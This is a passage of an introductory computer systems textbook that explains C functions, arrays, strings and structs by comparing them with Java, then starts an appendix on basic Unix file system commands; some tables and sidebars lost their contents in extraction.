
The following full program includes two functions and shows examples of calling
them from the main function. In this program, we declare function prototypes
for max and print_table above the main function so that main can access
them despite being defined first. The main function contains the high-level
steps of the full program, and defining it first echoes the top-down design of
the program. This example includes comments describing the parts of the
program that are important to functions and function calls. You can also
download and run the full program.
/* This file shows examples of defining and calling C functions.
 * It also demonstrates using scanf().
 */

#include <stdio.h>

/* This is an example of a FUNCTION PROTOTYPE.  It declares just the type
 * information for a function (the function's name, return type, and parameter
 * list). A prototype is used when code in main wants to call the function
 * before its full definition appears in the file.
 */
int max(int n1, int n2);

/* A prototype for another function.  void is the return type of a function
 * that does not return a value
 */
void print_table(int start, int stop);

/* All C programs must have a main function.  This function defines what the
 * program does when it begins executing, and it's typically used to organize
 * the big-picture behavior of the program.
 */
int main(void) {
    int x, y, larger;

    printf("This program will operate over two int values.\n");

    printf("Enter the first value: ");
    scanf("%d", &x);

    printf("Enter the second value: ");
    scanf("%d", &y);

    larger = max(x, y);

    printf("The larger of %d and %d is %d\n", x, y, larger);

    print_table(x, larger);

    return 0;
}

/* This is an example of a FUNCTION DEFINITION.  It specifies not only the
 * function name and type, but it also fully defines the code of its body.
 * (Notice, and emulate, the complete function comment!)
 */
/* Computes the max of two integer values.
 *   n1: the first value
 *   n2: the other value
 *   returns: the larger of n1 and n2
 */
int max(int n1, int n2)  {
    int result;

    result = n1;

    if (n2 > n1) {
        result = n2;
    }

    return result;
}

/* prints out the squares from start to stop
 *   start: the beginning of the range
 *   stop: the end of the range
 */
void print_table(int start, int stop) {
    int i;

    for (i = start; i <= stop; i++) {
        printf("%d\t", i*i);
    }

    printf("\n");
}16.5. Arrays and Strings
An array is a C construct that creates an ordered collection of data elements of the same type and associates this collection with a single program variable. Ordered means that each element is in a specific position in the collection of values (that is, there is an element in position 0, position 1, and so on), not that the values are necessarily sorted. Arrays are one of C’s primary mechanisms for grouping multiple data values and referring to them by a single name. Arrays come in several flavors, but the basic form is a one-dimensional array, which is useful for implementing list-like data structures and strings in C. C arrays are most similar to Java’s Array class.
16.5.1. Introduction to Arrays
C arrays can store multiple data values of the same type. In this chapter, we discuss statically declared arrays, meaning that the total capacity (the maximum number of elements that can be stored in an array) is fixed and is defined when the array variable is declared. In the Chapter 2, we discuss dynamically allocated arrays and multi-dimensional arrays.
Table 141 shows Java and C versions of a program that
initializes and then prints a collection of integer values.
Both the Java and the C versions use an array of int types to store
the collection of values.
In general, Java provides a high-level interfaces to the programmer that hide
much of the low-level implementation details. C, on the other hand, exposes a
low-level array implementation to the programmer and leaves it up to the
programmer to implement higher-level functionality. In other words, arrays
enable low-level data storage without higher-level list functionality, such as
length, compare, binarySearch, and so on. Java also provides several
higher-level list abstractions in its List and ArrayList classes, both of
which support dynamically resizing of the list of values. In contrast, it is
up to the C programmer to implement these types of abstractions on top of its
fixed-size arrays.
| Java version | C version |
|---|---|
|
|
The C and Java versions of this program are almost identical. In particular,
the individual elements can be accessed via indexing,
and that index values start at 0. That is, both languages refer to the
very first element in a collection as the element at position 0.
In both C and Java arrays are fixed-capacity data structures (vs. ones that grow in capacity as more elements are added). The main differences in the C and Java versions of this program relate to how the array type is declared and how space for its capacity is allocated.
In Java, the syntax for an array type is <typename>[] and space for
an array of a some capacity is allocated using new <typename>[<capacity>].
For example:
int[] nums; // declare nums as an array of int
nums = new int[10]; // create a new int array of capacity 10In C, array types are declared using <typename> <varname>[<capacity>].
For example:
int nums[10]; // declare nums as an array of capacity 10When declaring an array variable in C, the programmer must specify its type (the type of each value stored in the array) and its total capacity (the maximum number of storage locations) as part of the definition. For example:
int  arr[10];  // declare an array of 10 ints

char str[20];  // declare an array of 20 chars
The preceding declarations create one variable named arr, an array of int
values with a total capacity of 10, and another variable named str, an array
of char values with a total capacity of 20.
Both Java and C also allow a programmer to both declare and initialize
the elements in the declaration (the small_arr array in both is an
array with capacity 3 that stores the int values 1, 3, and 5):
// java version:
int[] small_arr = {1, 3, 5};// C version:
int small_arr[] = {1, 3, 5};Because arrays are objects in Java, there are a large set of methods of the Array class that can be used to interact with Java arrays beyond simple indexing to get and set values. Some of these include methods to search the array and to create other data structures from the array. C’s array support is limited to creating an ordered collection of elements of the same type, and supporting indexing to access individual array elements. Any higher-level processing on the array must be implemented by a C programmer.
Both Java and C store array values in contiguous memory locations. C dictates the array layout in program memory, whereas Java hides some of the details of this from the programmer. In C, individual array elements are allocated in consecutive locations in the program’s memory. For example, the third array position is located in memory immediately following the second array position and immediately before the fourth array position. The same is true for Java, however often what is stored in a Java array is an object reference and not the object value itself. As a result, although the object references of contiguous array elements are stored contiguously in program memory, the objects to which they refer may not be stored contiguously in memory.
16.5.2. Array Access Methods
Java provides multiple ways to access elements in its arrays. C, however, supports only indexing, as described earlier. Valid index values range from 0 to the capacity of the array minus 1. Here are some examples:
int i, num;
int arr[10];  // declare an array of ints, with a capacity of 10

num = 6;      // keep track of how many elements of arr are used

// initialize first 5 elements of arr (at indices 0-4)
for (i=0; i < 5; i++) {
    arr[i] = i * 2;
}

arr[5] = 100; // assign the element at index 5 the value 100
This example declares the array with a capacity of 10 (it has 10 elements), but
it only uses the first six (our current collection of values is size 6, not 10).
It’s often the case when using statically declared arrays that some of an
array’s capacity will remain unused. As a result, we need another program
variable to keep track of the actual size (number of elements) in the array
(num in this example).
Java and C differ in their error-handling approaches when a program attempts to
access an invalid index. Java throws a
java.lang.ArrayIndexOutOfBoundsException exception if an invalid index value
is used to access elements in an array. In C, it’s up to the programmer to
ensure that their code uses only valid index values when indexing into arrays.
As a result, for code like the following that accesses an array element beyond
the bounds of the allocated array, the program’s runtime behavior is undefined:
int array[10];   // an array of size 10 has valid indices 0 through 9

array[10] = 100;  // 10 is not a valid index into the array
The C compiler is happy to compile code that accesses array positions beyond the bounds of the array; there is no bounds checking by the compiler or at runtime. As a result, running this code can lead to unexpected program behavior (and the behavior might differ from run to run). It can lead to your program crashing, it can change another variable’s value, or it might have no effect on your program’s behavior. In other words, this situation leads to a program bug that might or might not show up as unexpected program behavior. Thus, as a C programmer, it’s up to you to ensure that your array accesses refer to valid positions!
16.5.3. Arrays and Functions
The semantics of passing arrays to functions in C is similar to that of passing
arrays to functions in Java: the function can alter the elements in the passed
array. Here’s an example function that takes two parameters, an int
array parameter (arr), and an int parameter (size):
void print_array(int arr[], int size) {
    int i;
    for (i = 0; i < size; i++) {
        printf("%d\n", arr[i]);
    }
}
The [] after the parameter name tells the compiler that the type of the
parameter arr is array of int, not int like the parameter size. In
Chapter 2 we show an alternate syntax for specifying array parameters. The
capacity of the array parameter arr isn’t specified: arr[] means that
this function can be called with an array argument of any capacity. Because
there is no way to get an array’s size or capacity just from the array
variable, functions that are passed arrays almost always also have a second
parameter that specifies the array’s size (the size parameter in the
preceding example).
To call a function that has an array parameter, pass the name of the array as
the argument. Here is a C code snippet with example calls to the print_array
function:
int some[5], more[10], i;

for (i = 0; i < 5; i++) {  // initialize the first 5 elements of both arrays
    some[i] = i * i;
    more[i] = some[i];
}

for (i = 5; i < 10; i++) { // initialize the last 5 elements of "more" array
    more[i] = more[i-1] + more[i-2];
}

print_array(some, 5);    // prints all 5 values of "some"
print_array(more, 10);   // prints all 10 values of "more"
print_array(more, 8);    // prints just the first 8 values of "more"
In C, the name of the array variable is equivalent to the base address of the array (that is, the memory location of its 0th element). Due to C’s pass by value function call semantics, when you pass an array to a function, each element of the array is not individually passed to the function. In other words, the function isn’t receiving a copy of each array element. Instead, an array parameter gets the value of the array’s base address. This behavior implies that when a function modifies the elements of an array that was passed as a parameter, the changes will persist when the function returns. For example, consider this C program snippet:
void test(int a[], int size) {
    if (size > 3) {
        a[3] = 8;
    }
    size = 2; // changing parameter does NOT change argument
}

int main(void) {
    int arr[5], n = 5, i;

    for (i = 0; i < n; i++) {
        arr[i] = i;
    }

    printf("%d %d", arr[3], n);  // prints: 3 5

    test(arr, n);
    printf("%d %d", arr[3], n);  // prints: 8 5

    return 0;
}
The call in main to the test function is passed the argument arr, whose
value is the base address of the arr array in memory. The parameter a in
the test function gets a copy of this base address value. In other words,
parameter a refers to the same array storage locations as its argument,
arr. As a result, when the test function changes a value stored in the a
array (a[3] = 8), it affects the corresponding position in the argument array
(arr[3] is now 8). The reason is that the value of a is the base address
of arr, and the value of arr is the base address of arr, so both a and
arr refer to the same array (the same storage locations in memory)!
Figure 225 shows the stack contents at the point in the execution just
before the test function returns.

Parameter a is passed the value of the base address of the array argument
arr, which means they both refer to the same set of array storage locations
in memory. We indicate this with the arrow from a to arr. Values that get
modified by the function test are highlighted. Changing the value of the
parameter size does not change the value of its corresponding argument n,
but changing the value of one of the elements referred to by a (for example,
a[3] = 8) does affect the value of the corresponding position in arr.
16.5.4. Introduction to Strings and the C String Library
Java implements a String class and provides a rich interface for using
strings. C does not define a string type. Instead, strings are implemented as
arrays of char values. Not every character array is used as a C string, but
every C string is a character array.
Recall that arrays in C might be defined with a larger size than a program
ultimately uses. For example, we saw earlier in the section
"Array Access Methods"
that we might declare an array of size 10 but only use the first six positions.
This behavior has important implications for strings: we can’t assume that a
string’s length is equal to that of the array that stores it. For this reason,
strings in C must end with a special character value, the null character
('\0'), to indicate the end of the string.
Strings that end with a null character are said to be null-terminated.
Although all strings in C should be null-terminated, failing to properly
account for null characters is a common source of errors for novice C
programmers. When using strings, it’s important to keep in mind that your
character arrays must be declared with enough capacity to store each character
value in the string plus the null character ('\0'). For example, to
store the string "hi", you need an array of at least three chars (one to store
'h', one to store 'i', and one to store '\0').
Because strings are commonly used, C provides a string library that contains
functions for manipulating strings. Programs that use these string library
functions need to include the string.h header.
The C string library provides some similar functionality to the Java String
class for manipulating string values. However, in C the program is responsible
for ensuring that strings passed to the C string library are well-formed (null
terminated char arrays) and that passed char arrays have enough capacity for
the library function. Java hides these details from the programmer, and thus
the programmer does not need to think about these when using strings in their
Java program.
When printing the value of a string with printf, use the %s placeholder in
the format string. The printf function will print all the characters in the
array argument until it encounters the '\0' character. Similarly,
string library functions often either locate the end of a string by searching
for the '\0' character or add a '\0' character to the end of
any string that they modify.
Here’s an example program that uses strings and string library functions:
#include <stdio.h>
#include <string.h>   // include the C string library

int main(void) {
    char str1[10];
    char str2[10];
    int len;

    str1[0] = 'h';
    str1[1] = 'i';
    str1[2] = '\0';

    len = strlen(str1);

    printf("%s %d\n", str1, len);  // prints: hi 2

    strcpy(str2, str1);     // copies the contents of str1 to str2
    printf("%s\n", str2);   // prints:  hi

    strcpy(str2, "hello");  // copy the string "hello" to str2
    len = strlen(str2);
    printf("%s has %d chars\n", str2, len);   // prints: hello has 5 chars
}
The strlen function in the C string library returns the number of characters
in its string argument. A string’s terminating null character doesn’t count as
part of the string’s length, so the call to strlen(str1) returns 2 (the
length of the string "hi"). The strcpy function copies one character at a
time from a source string (the second parameter) to a destination string (the
first parameter) until it reaches a null character in the source.
Note that most C string library functions expect the call to pass in a
character array that has enough capacity for the function to perform its job.
For example, you wouldn’t want to call strcpy with a destination string that
isn’t large enough to contain the source; doing so will lead to undefined
behavior in your program!
C string library functions also require that string values passed to them are
correctly formed, with a terminating '\0' character. It’s up to you
as the C programmer to ensure that you pass in valid strings for C library
functions to manipulate. Thus, in the call to strcpy in the preceding
example, if the source string (str1) was not initialized to have a
terminating '\0' character, strcpy would continue beyond the end of
the str1 array’s bounds, leading to undefined behavior that could cause it to
crash.
|
The previous example uses the We chose to show |
In Chapter 2, we discuss C strings and the C string library in more detail.
16.6. Structs
Arrays and structs are the two ways in which C supports creating collections of data elements. Arrays are used to create an ordered collection of data elements of the same type, whereas structs are used to create a collection of data elements of different types. A C programmer can combine array and struct building blocks in many different ways to create more complex data types and structures. This section introduces structs, and in Chapter 2 we characterize structs in more detail and show how you can combine them with arrays.
C is not an object-oriented language; thus, it doesn’t support classes. It
does, however, support defining structured types, which are like the public
data part of classes. A struct is a type used to represent a heterogeneous
collection of data; it’s a mechanism for treating a set of different types as a
single, coherent unit. C structs provide a level of abstraction on top of
individual data values, treating them as a single type. For example, a student
has a name, age, grade point average (GPA), and graduation year. A programmer
could define a new struct type to combine those four data elements into a
single struct student variable that contains a name value (type char [], to
hold a string), an age value (type int), a GPA value (type float), and a
graduation year value (type int). A single variable of this struct type can
store all four pieces of data for a particular student; for example, ("Freya",
19, 3.7, 2021).
There are three steps to defining and using struct types in C programs:
-
Define a new
structtype that represents the structure. -
Declare variables of the new
structtype. -
Use dot (
.) notation to access individual field values of the variable.
16.6.1. Defining a Struct Type
A struct type definition should appear outside of any function, typically
near the top of the program’s .c file. The syntax for defining a new struct
type is the following (struct is a reserved keyword):
struct <struct_name> {
    <field 1 type> <field 1 name>;
    <field 2 type> <field 2 name>;
    <field 3 type> <field 3 name>;
    ...
};
Here’s an example of defining a new struct studentT type for storing student
data:
struct studentT {
    char name[64];
    int age;
    float gpa;
    int grad_yr;
};
This struct definition adds a new type to C’s type system, and the type’s name
is struct studentT. This struct defines four fields, and each field
definition includes the type and name of the field. Note that in this example,
the name field’s type is a character array, for
use as a string.
16.6.2. Declaring Variables of Struct Types
Once the type has been defined, you can declare variables of the new type,
struct studentT. Note that unlike the other types we’ve encountered so far
that consist of just a single word (for example, int, char, and float),
the name of our new struct type is two words, struct studentT.
struct studentT student1, student2; // student1, student2 are struct studentT16.6.3. Accessing Field Values
To access field values in a struct variable, use dot notation:
<variable name>.<field name>When accessing structs and their fields, carefully consider the types of the
variables you’re using. Novice C programmers often introduce bugs into their
programs by failing to account for the types of struct fields.
Table 142 shows the types of several expressions surrounding our
struct studentT type.
| Expression | C type |
|---|---|
|
|
|
integer ( |
|
array of characters ( |
|
character ( |
Here are some examples of assigning a struct studentT variable’s fields:
// The 'name' field is an array of characters, so we can use the 'strcpy'
// string library function to fill in the array with a string value.
strcpy(student1.name, "Kwame Salter");

// The 'age' field is an integer.
student1.age = 18 + 2;

// The 'gpa' field is a float.
student1.gpa = 3.5;

// The 'grad_yr' field is an int
student1.grad_yr = 2020;
student2.grad_yr = student1.grad_yr;
Figure 226 illustrates the layout of the student1 variable in
memory after the field assignments in the preceding example. Only the struct
variable’s fields (the areas in boxes) are stored in memory. The field names
are labeled on the figure for clarity, but to the C compiler, fields are simply
storage locations or offsets from the start of the struct variable’s memory.
For example, based on the definition of a struct studentT, the compiler knows
that to access the field named gpa, it must skip past an array of 64
characters (name) and one integer (age). Note that in the figure, the
name field only depicts the first six characters of the 64-character array.

C struct types are lvalues, meaning they can appear on the left side of an assignment statement. Thus, a struct variable can be assigned the value of another struct variable using a simple assignment statement. The field values of the struct on the right side of the assignment statement are copied to the field values of the struct on the left side of the assignment statement. In other words, the contents of memory of one struct are copied to the memory of the other. Here’s an example of assigning a struct’s values in this way:
student2 = student1;  // student2 gets the value of student1
                      // (student1's field values are copied to
                      //  corresponding field values of student2)

strcpy(student2.name, "Frances Allen");  // change one field value
Figure 227 shows the values of the two student variables after the
assignment statement and call to strcpy have executed. Note that the figure
depicts the name fields as the string values they contain rather than the
full array of 64 characters.

C provides a sizeof operator that takes a type and returns the number of
bytes used by the type. The sizeof operator can be used on any C type,
including struct types, to see how much memory space a variable of that type
needs. For example, we can print the size of a struct studentT type:
// Note: the `%lu` format placeholder specifies an unsigned long value.
printf("number of bytes in student struct: %lu\n", sizeof(struct studentT));
When run, this line should print out a value of at least 76 bytes, because 64
characters are in the name array (1 byte for each char), 4 bytes for the
int age field, 4 bytes for the float gpa field, and 4 bytes for the
int grad_yr field. The exact number of bytes might be larger than 76 on
some machines.
Here’s a full example program that
defines and demonstrates the use of our struct studentT type:
#include <stdio.h>
#include <string.h>

// Define a new type: struct studentT
// Note that struct definitions should be outside function bodies.
struct studentT {
    char name[64];
    int age;
    float gpa;
    int grad_yr;
};

int main(void) {
    struct studentT student1, student2;

    strcpy(student1.name, "Kwame Salter");  // name field is a char array
    student1.age = 18 + 2;                  // age field is an int
    student1.gpa = 3.5;                     // gpa field is a float
    student1.grad_yr = 2020;                // grad_yr field is an int

    /* Note: printf doesn't have a format placeholder for printing a
     * struct studentT (a type we defined).  Instead, we'll need to
     * individually pass each field to printf. */
    printf("name: %s age: %d gpa: %g, year: %d\n",
           student1.name, student1.age, student1.gpa, student1.grad_yr);

    /* Copy all the field values of student1 into student2. */
    student2 = student1;

    /* Make a few changes to the student2 variable. */
    strcpy(student2.name, "Frances Allen");
    student2.grad_yr = student1.grad_yr + 1;

    /* Print the fields of student2. */
    printf("name: %s age: %d gpa: %g, year: %d\n",
           student2.name, student2.age, student2.gpa, student2.grad_yr);

    /* Print the size of the struct studentT type. */
    printf("number of bytes in student struct: %lu\n", sizeof(struct studentT));

    return 0;
}
When run, this program outputs the following:
name: Kwame Salter age: 20 gpa: 3.5, year: 2020
name: Frances Allen age: 20 gpa: 3.5, year: 2021
number of bytes in student struct: 76
16.6.4. Passing Structs to Functions
In C, arguments of all types are passed by value to functions. Thus, if a function has a struct type parameter, then when called with a struct argument, the argument’s value is passed to its parameter, meaning that the parameter gets a copy of its argument’s value. The value of a struct variable is the contents of its memory, which is why we can assign the fields of one struct to be the same as another struct in a single assignment statement like this:
student2 = student1;Because the value of a struct variable represents the full contents of its memory, passing a struct as an argument to a function gives the parameter a copy of all the argument struct’s field values. If the function changes the field values of a struct parameter, the changes to the parameter’s field values have no effect on the corresponding field values of the argument. That is, changes to the parameter’s fields only modify values in the parameter’s memory locations for those fields, not in the argument’s memory locations for those fields.
Here’s a full example program using the
checkID function that takes a struct parameter:
#include <stdio.h>
#include <string.h>

/* struct type definition: */
struct studentT {
    char name[64];
    int  age;
    float gpa;
    int  grad_yr;
};

/* function prototype (prototype: a declaration of the
 *    checkID function so that main can call it, its full
 *    definition is listed after main function in the file):
 */
int checkID(struct studentT s1, int min_age);

int main(void) {
    int can_vote;
    struct studentT student;

    strcpy(student.name, "Ruth");
    student.age = 17;
    student.gpa = 3.5;
    student.grad_yr = 2021;

    can_vote = checkID(student, 18);
    if (can_vote) {
        printf("%s is %d years old and can vote.\n",
                student.name, student.age);
    } else {
        printf("%s is only %d years old and cannot vote.\n",
                student.name, student.age);
    }

    return 0;
}

/*  check if a student is at least the min age
 *    s: a student
 *    min_age: a minimum age value to test
 *    returns: 1 if the student is min_age or older, 0 otherwise
 */
int checkID(struct studentT s, int min_age) {
    int ret = 1;  // initialize the return value to 1 (true)

    if (s.age < min_age) {
        ret = 0;  // update the return value to 0 (false)

        // let's try changing the student's age
        s.age = min_age + 1;
    }

    printf("%s is %d years old\n", s.name, s.age);

    return ret;
}
When main calls checkID, the value of the student struct
(a copy of the memory contents of all its fields) is passed to the
s parameter. When the function changes the value of its parameter’s
age field, it doesn’t affect the age field of its argument (student).
This behavior can be seen by running the program, which outputs the following:
Ruth is 19 years old
Ruth is only 17 years old and cannot vote.
The output shows that when checkID prints the age field, it reflects the
function’s change to the age field of the parameter s. However, after the
function call returns, main prints the age field of student with the same
value it had prior to the checkID call. Figure 228 illustrates the
contents of the call stack just before the checkID function returns.

Understanding the pass-by-value semantics of struct parameters is particularly
important when a struct contains a statically declared array field (like the
name field in struct studentT). When such a struct is passed to a
function, the struct argument’s entire memory contents, including every array
element in the array field, is copied to its parameter. If the parameter
struct’s array contents are changed by the function, those changes will not
persist after the function returns. This behavior might seem odd given what we
know about how arrays are
passed to functions, but it’s consistent with the struct-copying behavior
described earlier.
16.7. Summary
In this chapter, we introduced many parts of the C programming language by comparing them to similar language constructs in Java, a language that many readers might know. C has similar language features to those of many other high-level imperative and object-oriented programming languages, including variables, loops, conditionals, functions, and I/O. Some key differences between the C and Java features we discussed include that C is a imperative and procedural language and Java is an object-oriented language, that C arrays and strings are a lower-level abstraction than Java’s array, ArrayList, List, and String classes, and that Java has an extensive class library of complex types whereas C is a smaller language with lower-level abstractions. The lower-level abstractions allow a C programmer more control over how their program accesses its memory and thus more control over their program’s efficiency.
In xref:[Chapter 2] we cover the C programming language in detail. We revisit in more depth the many language features presented in this chapter, and we introduce some new C language features, most notably C pointer variables and support for dynamic memory allocation.
Appendix 1 Interactive Exercises (Beta)
Appendix 1 exercises are the same as the Chapter 1 Exercises:
17. Appendix 2: Using Unix
This appendix provides an overview of using the Unix command line and some useful Unix commands and utilities. Our focus is on Linux, which is representative of the command line interface to a broader set of Unix operating systems. Different Unix implementations may have subtle differences, but almost all of what we present here is the same across different Unix implementations. Our coverage is meant as an introduction to these topics, providing references to more advanced and in-depth coverage elsewhere. The topics we cover include the following:
-
The Unix file systems and using the Unix command line (includes commands:
ls,pwd,mkdir,cp,mv,rm,rmdir,cat,echo,wc,touch). -
The Unix manual and reading Unix man pages (
man,apropos). -
Remotely accessing Unix systems (
sshandscp). -
Unix text editors with some information about learning the
vim(andvi) editor. -
Using
makeand writing Makefiles. -
Some advanced command line features and utilities including:
-
searching files and directories:
grepandfind. -
process control and running (
ps,&,fg,bg,CNTRL-Z,kill,history,time). -
archive files (
tar) and file compression (gzip,bzip2). -
file permissions (
chmod,ls -l). -
I/O redirection (
<, 1>, 2>, &>, >>) and pipes (|). -
dot files,
.bashrc, environment variables -
writing and using simple Bash shell scripts.
-
utilities for getting information about the state of the system (
top,/proc).
-
17.1. Unix Command Line and the Unix File System
Unix systems provide a command line interface for users to interact with
the system. When a user logs into a Unix system, they interact with a Unix
shell program that runs in a terminal window. The shell reads in commands
entered by the user and performs the requested action. Example shell programs
are bash and zsh. The shell displays a shell prompt (e.g., $) and the
user types in a command that the shell program executes. Readers (especially
those who know Python) may be familiar with a read-eval-print loop (or REPL),
which is a shell-like environment that is implemented in the context of a
programming language. Like a REPL, the shell’s command line interface reads a
command, evaluates it, prints out the results, and then returns to the shell
prompt, in a loop. Unlike a REPL, the shell’s command line interface allows
users to access the operating system interface and to run a variety of
different programs. For example, the whoami command will tell you your user
name:
$ whoami myusername
The Unix file system stores programs and other files. Users type commands at the shell prompt to run programs, navigate the Unix file system, and manipulate files.
Many commands have command line options, that specify different options
or specific behaviors of a command. Many commands also take
command line arguments that are used to specify the target of the
operation. For example, cp is the copy command that copies one
file to another. It takes two command line arguments, the name of
the file source to copy and the name of the destination file that
will contain the copy.
17.1.1. Unix File System
The Unix file system consists of files and directories. A file stores data such as program source code, program input data, class notes, and binary executable code. Directories store files and subdirectories and are used to organize the set of files stored in the file system.
The Unix file system is organized in a hierarchical tree structure, with
a single directory at the top (/) called the root directory. Under it are
some main directories holding system content. Some examples are
bin that stores system programs that can be run from the
Unix command line, lib that stores system library code,
and home that stores every user’s home directory into which they
can store their own files. Figure 229 shows an example Unix file system
directory structure, with two home directories for users sam and
sarita.

Note that / is the top-level directory, it has several child
subdirectories, including bin, lib, and home. Every directory
except the root directory has a unique parent directory;
the root directory is the only one without a parent directory.
Every user in the system has their own home directory, which is a
subdirectory in /home.
Each user’s home directory is the the same name as their username.
In Figure we show a few example home directories. Every directory except
/ has exactly one parent directory. For example, home is the parent
directory of sarita, and / is the parent directory of home.
Every directory is identified by a unique pathname starting from the root
directory. For example, /home/sarita is the pathname of the sarita
user’s home directory: the pathname starts at the root directory, /, then
follows the home sub-directory of /, and finally the
sarita sub-directory of home.
When you first log into a Unix system or start a new shell program,
you start out in your home directory.
The pwd (print working directory) command prints the directory
you are currently in, showing its full pathname starting from the
root directory /. For example, here is the output
when the user sarita logs in and types, pwd:
$ pwd /home/sarita
When the user sam logs in and types pwd, here is the output:
$ pwd /home/sam
17.1.2. File System Commands
Unix commands allow users to move around its directory structure, create and delete files and directories, list the contents of a directory, and to see which directory they are currently in. All actions are relative to the current working directory. For example, if a user creates a new file, the file is created in the user’s current working directory.
The cd (change directory) command changes the current
working directory (or to moves into a different directory).
The ls (list) command lists the contents of
the current directory. The mkdir command is used to create a new
directory.
For example, to create a subdirectory named unix_notes in her
home directory, and to move into that directory, sarita would
enter the following:
$ mkdir unix_notes # make a new directory named unix_notes $ ls # list contents of current directory unix_notes/ $ cd unix_notes # move into the new directory $ pwd # print current working directory /home/sarita/unix_notes
There are many ways to create new files. Often users
create new files through using an editor program. A
less common way to create an empty new file is using the
touch command:
$ touch basics $ ls basics
Since we don’t yet know an editor program, we can add some
content to the file using the echo command and appending
its output to the basics file (>> appends echo’s output
to the specified file, basics in this example). For example:
$ echo "ls: list directory contents" >> basics $ echo "cd: change directory" >> basics $ echo "pwd: print working directory" >> basics
The cat command dumps the contents of a file to the terminal. To
see the contents of basic after running the echo commands above:
$ cat basics ls: list directory contents cd: change directory pwd: print working directory
|
File names in Unix
Note that file and directory names in Unix are case sensitive,
Also, although file names can contain space characters, they have to be
specified using the escape character before the space character
(e.g., |
The wc command counts the number of words, lines, and bytes
in a file. For example, to see this information for the file
we just created, run:
$ wc basics 3 11 78 basics
Unix users typically organize their their home directory as a set of
directories under which related subdirectories and files
are stored. For example, user sam would use the mkdir command
to create three subdirectories in his home directory, one for class work,
one for projects, and one for personal correspondence:
$ mkdir classes $ mkdir projects $ mkdir letters $ ls classes/ letters/ projects/
Because this user is taking CS31, they want to create a subdirectory under
their classes subdirectory for all their work in this class. To do this
they would do the following:
$ cd classes $ pwd /home/sam/classes $ mkdir CS31 $ ls CS31/ $ cd CS31 $ pwd /home/sam/classes/CS31
Figure 230 shows what the filesystem looks like after sam
runs all of the mkdir commands.
